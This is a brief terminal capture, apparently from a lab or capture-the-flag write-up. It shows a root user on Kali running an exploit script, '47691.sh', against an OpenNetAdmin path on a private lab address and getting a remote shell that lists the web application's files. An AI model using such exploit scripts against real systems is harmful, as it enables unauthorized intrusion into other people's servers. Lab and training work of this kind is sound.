 ┌──(root㉿kali)-[~/桌面]
└─# bash 47691.sh http://172.18.1.146/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$